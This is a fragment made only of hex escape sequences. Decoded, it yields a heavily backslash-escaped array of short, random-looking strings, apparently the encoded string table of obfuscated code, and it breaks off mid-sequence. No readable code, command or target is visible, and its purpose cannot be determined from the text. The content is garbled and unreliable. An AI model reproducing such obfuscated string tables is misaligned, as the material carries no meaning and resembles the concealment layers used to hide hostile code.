\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c